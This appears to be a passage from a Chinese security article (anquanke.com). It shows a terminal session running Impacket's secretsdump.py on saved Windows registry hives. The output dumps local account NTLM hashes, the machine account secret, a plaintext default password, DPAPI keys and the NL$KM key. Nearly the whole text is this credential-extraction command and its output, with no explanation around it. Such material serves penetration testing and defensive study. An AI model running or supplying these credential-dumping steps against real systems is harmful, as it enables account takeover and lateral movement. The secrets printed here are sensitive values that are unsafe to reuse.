 ➜ examples git:(master) ✗ python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x5cbba00c82dcb7bdca19ea606da635b2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4f742138def943785f797119d7568fff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:e41617ed90a9a24ee6bf9135aecbaa4acbdb00f6739737814d68c1a876c3581aa64305c0cf7b2e44627f5b
8fc1cd3cbafb6cac6dabe5ab9511ecd6fc7e8224129915d8dad0249f74e471fd04720e8edc51731d0799dbdb8c20a015611951de92ed8956bee3a5
0d1741237d9a864ac298f59bf003e1d4614673b0a5a04e16d332b85138a4ad70bef807653dd3be9ecbcf3bc0340c1b99eef84f65bf87e803e271f5
0fff0c08b1e80217d8fdffed4b84fcac7b794442dcf36713c7e172c7528e3db099fb50866b67f27f8cd43dd112447cf9256d57a44221a3437d7dfb
8dfb39bc77569057890947a14813681483daea4b
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:354b5e8c334b55e5d67d5ebbe5c6f5db
[*] DefaultPassword
(Unknown User):toor
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdf22420c4d0ce56b918ce8ed7a33154b022e2e38
dpapi_userkey:0xc9eb972f715e833f8c2514466b6dc1475866dad7
[*] NL$KM
0000 64 66 CC C5 D2 6C 2C E1 39 07 E0 3D F0 77 09 D5 df...l,.9..=.w..
0010 03 B4 D2 E5 F8 35 F0 D4 7A 28 57 2E 59 4E C4 55 .....5..z(W.YN.U
0020 32 86 7A 79 E3 1E 9C A3 56 E7 96 C2 D3 DB 4B C5 2.zy....V.....K.
0030 6D 02 59 21 70 D6 A8 FD E1 46 88 0F 59 1E 35 28 m.Y!p....F..Y.5(
NL$KM:6466ccc5d26c2ce13907e03df07709d503b4d2e5f835f0d47a28572e594ec45532867a79e31e9ca356e796c2d3db4bc56d02592170d6a8fd
e146880f591e3528
[*] Cleaning up...
安全客（www.anquanke.com）